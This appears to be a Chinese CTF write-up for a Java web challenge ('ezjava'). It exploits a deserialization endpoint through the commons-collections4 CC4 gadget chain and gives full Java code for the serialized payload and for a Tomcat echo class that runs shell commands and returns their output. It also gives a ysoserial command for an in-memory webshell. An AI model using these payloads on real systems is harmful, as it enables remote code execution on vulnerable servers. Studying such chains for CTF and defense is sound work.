







0x01 web 1.ezjava 下载源码对jar文件进行反编译,发现 P O S T / m y T e s t 会出现反序列化漏洞
util ,最后好像没用到
检查程序,发现 a p a c h e 的 c o m m o n − c o l l e c t i o n s 4, 而且其反序列化利用类未被 P a t c h

一眼看到 commons-collection4-4.0, 于是直接用 ysoserial 打
考点发现就是 c c 4
附上文章
外加 s p r i n g − e c h 网上有现成的 p o c
造轮子! :
package moe.orangemc;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.PriorityQueue;
public class Main {
public static void main (String[] args) {
try {
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.getCtClass( "Meow" );
byte [] bytes = ctClass.toBytecode();
TemplatesImpl templates = new TemplatesImpl ();
Field f1 = templates.getClass().getDeclaredField( "_name" );
Field f2 = templates.getClass().getDeclaredField( "_bytecodes" );
f1.setAccessible( true );
f2.setAccessible( true );
f1.set(templates, "Meow" );
f2.set(templates, new byte [][]{bytes});
Transformer<Class<?>, Object> chainedTransformer = new ChainedTransformer ( new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer ( new Class []{Templates.class}, new Object []{templates}));
TransformingComparator<Class<?>, Object> transformingComparator = new TransformingComparator <>(chainedTransformer);
PriorityQueue<Integer> queue = new PriorityQueue <>( 2 );
queue.add( 1 );
queue.add( 1 );
Field f = queue.getClass().getDeclaredField( "comparator" );
f.setAccessible( true );
f.set(queue, transformingComparator);
Field f3 = queue.getClass().getDeclaredField( "queue" );
f3.setAccessible( true );
f3.set(queue, new Object [] {chainedTransformer, chainedTransformer});
ByteArrayOutputStream baos = new ByteArrayOutputStream ();
ObjectOutputStream oos = new ObjectOutputStream (baos);
oos.writeObject(queue);
oos.close();
String result = new String (Base64.getEncoder().encode(baos.toByteArray()));
System.out.println(result);
} catch (Exception e) {
e.printStackTrace();
}
}





} 根据上文代码,发现无法回显,但根据百度发现可以利用 a p a c h e 的 c a t a l i n a 进行回显,同时程序包里有这个类库:
编写恶意类:
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class Meow extends AbstractTranslet {
public Meow () {
super ();
this .namesArray = new String []{ "meow" };
try {
java.lang.reflect. Field contextField = org.apache.catalina.core.StandardContext.class.getDeclaredField( "context" );
java.lang.reflect. Field serviceField = org.apache.catalina.core.ApplicationContext.class.getDeclaredField( "service" );
java.lang.reflect. Field requestField = org.apache.coyote.RequestInfo.class.getDeclaredField( "req" );
java.lang.reflect. Method getHandlerMethod = org.apache.coyote.AbstractProtocol.class.getDeclaredMethod( "getHandler" , null );
contextField.setAccessible( true );
serviceField.setAccessible( true );
requestField.setAccessible( true );
getHandlerMethod.setAccessible( true );
org.apache.catalina.loader. WebappClassLoaderBase webappClassLoaderBase =
(org.apache.catalina.loader.WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
org.apache.catalina.core. ApplicationContext applicationContext = (org.apache.catalina.core.ApplicationContext) contextField.get(webappClassLoaderBase.getResources().getContext());
org.apache.catalina.core. StandardService standardService = (org.apache.catalina.core.StandardService) serviceField.get(applicationContext);
org.apache.catalina.connector.Connector[] connectors = standardService.findConnectors();
for ( int i= 0 ;i<connectors.length;i++) {
if ( 4 ==connectors[i].getScheme().length()) {
org.apache.coyote. ProtocolHandler protocolHandler = connectors[i].getProtocolHandler();
if (protocolHandler instanceof org.apache.coyote.http11.AbstractHttp11Protocol) {
Class[] classes = org.apache.coyote.AbstractProtocol.class.getDeclaredClasses();
for ( int j = 0 ; j < classes.length; j++) {
if ( 52 == (classes[j].getName().length())|| 60 == (classes[j].getName().length())) {
System.out.println(classes[j].getName());
java.lang.reflect. Field globalField = classes[j].getDeclaredField( "global" );
java.lang.reflect. Field processorsField = org.apache.coyote.RequestGroupInfo.class.getDeclaredField( "processors" );
globalField.setAccessible( true );
processorsField.setAccessible( true );
org.apache.coyote. RequestGroupInfo requestGroupInfo = (org.apache.coyote.RequestGroupInfo) globalField.get(getHandlerMethod.invoke(protocolHandler, null ));
java.util. List list = (java.util.List) processorsField.get(requestGroupInfo);
for ( int k = 0 ; k < list.size(); k++) {
org.apache.coyote. Request tempRequest = (org.apache.coyote.Request) requestField.get(list.get(k));
System.out.println(tempRequest.getHeader( "tomcat" ));
org.apache.catalina.connector. Request request = (org.apache.catalina.connector.Request) tempRequest.getNote( 1 );
String cmd = "" + "cat /flag" + "" ;
String[] cmds = !System.getProperty( "os.name" ).toLowerCase().contains( "win" ) ? new String []{ "sh" , "-c" , cmd} : new String []{ "cmd.exe" , "/c" , cmd};
java.io. InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
java.util. Scanner s = new java .util.Scanner(in).useDelimiter( "\n" );
String output = s.hasNext() ? s.next() : "" ;
java.io. Writer writer = request.getResponse().getWriter();
java.lang.reflect. Field usingWriter = request.getResponse().getClass().getDeclaredField( "usingWriter" );
usingWriter.setAccessible( true );
usingWriter.set(request.getResponse(), Boolean.FALSE);
writer.write(output);
writer.flush();
break ;
}
break ;
}
}
}
break ;
}
}
} catch (Exception e) {
}
}
@Override
public void transform (DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
绕了一圈又找到了 Y4er 师傅的 ysoserial 修改版
https://github.com/Y4er/ysoserial
又试了下 cc4 结合 TomcatCmdEcho 内存马
java -jar ysoserial-main-1736fa42da-1.jar CommonsCollections4 "CLASS:TomcatCmdEcho" | base64
发包时注意把 Content-Type 删掉
第二次发送的时候成功执行了命令
查看 flag
后来想了想题目机器应该是不出网的, 一开始 cc2 的报错其实对于 rce 来说不影响, 结果后来换了个内存马的 payload 就成功了
不过 java 内存马目前还没怎么研究, 找个时间仔细看一下

